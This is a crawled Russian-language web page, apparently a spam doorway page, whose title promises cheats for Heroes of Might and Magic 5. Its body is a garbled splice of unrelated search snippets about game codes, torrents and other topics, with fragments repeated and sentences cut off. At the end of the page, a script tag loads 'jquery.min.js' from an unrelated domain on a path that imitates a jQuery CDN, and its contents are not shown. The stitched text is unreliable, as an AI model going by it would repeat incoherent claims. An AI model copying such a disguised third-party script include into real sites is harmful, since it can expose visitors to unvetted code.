

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-kak-sdelat-chity-na-geroi-5.html
body_size: 5097
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать читы на герои 5 - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать читы на герои 5</h2>
                            </header>
                            <p>Коды играют во франшизе gta огромную роль. Играя с кодами в одиночной игре, вы открываете для себя целый новым мир развлечения на десятки или даже сотни часов. 9 мар 2017 - 10 мин. - Добавлено пользователем Heroes for fanМеня зовут Ремикс и вы находитесь на канале Heroes for fan. Герои 5 как включить консоль и герои 5 читы. В этом ролике рассказываю. 
Коды к Heroes of Might and Magic V Примечание: для активации режима читов будет необходимо внести некоторые изменения в игровой файл, так что предварительно создайте копию. Самая подробная статья о том, как заработать в ГТА 5 на скачках акций и оптимальном выборе команды для ограблений, чтобы к концу сюжетного режима стать миллиардером Лос-Сантоса. 1 ноя 2013 - 19 мин. - Добавлено пользователем SkiTTeLsПодробнее как сделать себе консоль с чит кодами  Герои 5 - ТОП 7 читерных героев МУЛЬТИПЛЕЕРА (Гайд) - Duration:. Тест производительности Metro Exodus на PC: MSI GeForce RTX 2060 vs. MSI GeForce Рейтинг: 8,7/10 - 348 голосов31 май 2006  Heroes of Might and Magic 5: Коды.  игру, жму на клавишу, а ничего не работает) подскажите, что нужно сделать чтобы всё работало. Все для прохождения игры Heroes of Might and Magic 5: коды, читы, ключи на портале компьютерных игр GameGuru. 
Для игры Чистое Небо чит коды не были придуманы. Вернее, разработчики не дали открытого доступа к ним и мы можем только использовать что-то наугад без гарантии результата. Heroes 5 FAQ по прохождению Кампания Ордена Порядка. Миссия 3. Q. Я открыл уже всю карту, и никого из противников не обнаружил, что делать. 27 июл 2011  При помощи Artmoney очень легко сделать любому герою желаемое количество юнитов. Если они есть в армии героя в количестве. Патч Star Wars The Force Unleashed 2 Скачать Patch Патч (Patch) 1.1 для игры Star Wars The Force Unleashed 2 - Описание: как сообщил официальный Российский издатель, данное обновление устанавливается на русскую версию. Коды для Heroes of Might & Magic 5, которые дают деньги, ресурсы, опыт, позволяют мгновенно победить и многое другое. 
Герои Ударного отряда: Выбирайте один из 4 классов, чтобы пройти игру, разблокировать 65 видов оружия, навыки. Игра прекрасно выполнена, графика, звук, физика - все на высшем уровне. Активация консольной панели для аддона Heroes 5: Владыки Севера  а как сделать так чтобы читы для Heroes 5 работали в сетевой игре. "Создайте" 5 уникальных солдат, в игре представлены сотни видов оружия, различная броня обновления и различные полезные устройства, например - стелс технология. 
Коды (читы) для компьютерной игры Heroes of Might and Magic 5:  я сохраняю блокнот а он пишет то что у меня нет прав!!! что мне делать?). Управляя игровым процессом в реальном времени, участник должен правильно построить деревню, предназначенную для проживания клана бесстрашных воинов. 27 ноя 2007  Чит-Коды для Повелителей Орды Герои Меча и Магии 5:  есть, я их сделала сама-на других сайтах описания как сделать коды нет. Samurai Shodown присвоен рейтинг М в Корее. Игра выйдет Тест производительности Metro Exodus на PC: MSI GeForce RTX 2060 vs. MSI GeForce 
Если хотите стать солдатом спецназа, достаточно играть в бесплатные онлайн игры Герои. Читы к игре Сталкер Чистое Небо. Читайте коды и секреты, которые помогут. Коды играют во франшизе gta огромную роль. Играя с кодами в одиночной игре, вы открываете для. Всё, что нужно знать о Sekiro: Shadows Die Twice, пожалуй, самой ожидаемой игре этой весны Герои Ударного отряда: Выбирайте один из 4 классов, чтобы пройти игру, разблокировать. Молодой гангстер: Вам предстоит сделать себе имя молодого гангстера. А для этого надо. Прохождение Героев 5. The Biggest collection Maps for Heroes of Might and Magic 4(IV), Heroes 5(V) and Heroes 3(III). Latest news, cheat codes. 
Clash of Clans расстановка для кв; Clash Of Clans расстановка базы ТХ 8; Clash Of Clans расстановка база Игра Безумие: Проект Нексус. С читами (Madness: Project Nexus with cheats) онлайн. Катастрофа поразила. Показ мод. В мире Роблокс возможно все что угодно, и на этот раз геймерам предлагается. Торрент LEGO Star Wars III: The Clone Wars (PSP) (2011) Скачать Бесплатно Выпуск игры, разработанной в жанре. Ключи для игр Алавар. Если вам требуется получить ключ для активации полной версии игры. Новости Шахт. Новости бизнеса, политики, культуры и спорта Шахт. Доска объявлений. 
Скачать игру Command Conquer: Generals абсолютно бесплатно через торрент (torrent), полностью русская. Коды для GTA 5 на Xbox 360 смогут невероятно разнообразить жизнь ваших главных героев в Лос. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Мод PymTech - супер герои человек-муравей и оса, костюмы, способности. Еще один очень годный мод. Рано утром, когда на рынках и базарах еще не ходят покупатели и даже торговцы не начинают. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-skachat-pley-yandeks.html">Скачать плей яндекс</a></li>
                                <li><a href="gk3-raspisanie-filmov-arbat-sterlitamak.html">Расписание фильмов арбат стерлитамак</a></li>
                                <li><a href="gk3-x-rebirth-tovary.html">X rebirth товары</a></li>
                                <li><a href="gk3-skachat-urok-po-izo-3-klass.html">Скачать урок по изо 3 класс</a></li>
                                <li><a href="gk3-skachat-kartinki-dlya-horoshego-cheloveka.html">Скачать картинки для хорошего человека</a></li>
                                <li><a href="gk3-predstav-sebe-skachat-torrent-v-horoshem-kachestve.html">Представь себе скачать торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Читы для Might and Magic: Heroes 6 - чит коды, nocd, nodvd.</li>
<li>Читы для Witcher, the - чит коды, nocd, nodvd, трейнер.</li>
<li>Игры Герои ударного отряда - играть бесплатно на Game-Game.</li>
<li>Чит Коды Сталкер Чистое Небо - читы, секреты.</li>
<li>Читы-коды для</li>
<li>Don't Starve — Читы, коды, трейнеры и сохранения</li>
<li>Играть в Герои Ударного отряда с читами онлайн флеш игру.</li>
<li>Играть в Молодой гангстер с читами онлайн флеш игру.</li>
<li>Игры Clash of Clans онлайн, играть в Клэш оф Кланс бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-igry-dlya-dreamcast-torrent.html">Игры для dreamcast торрент</a></li>
                                            <li><a href="gk3-minus-denis-maydanov-ya-vozvraschayus-domoy.html">Минус денис майданов я возвращаюсь домой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-drayver-dlya-monitora-na-noutbuke-samsung.html">Драйвер для монитора на ноутбуке samsung</a></li>
                                            <li><a href="gk3-skachat-onlayn-pesni-s-odnoklassnikov.html">Скачать онлайн песни с одноклассников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-leningrad-46-kinoclips.html">Ленинград 46 kinoclips</a></li>
                                            <li><a href="gk3-opera-poslednyaya-versiya-skachat-besplatno-na-kompyuter.html">Опера последняя версия скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-igru-crysis-na-android.html">Скачать игру crysis на андроид</a></li>
                                            <li><a href="gk3-skachat-besplatno-lukyanenko-zastava-v-fb2.html">Скачать бесплатно лукьяненко застава в fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
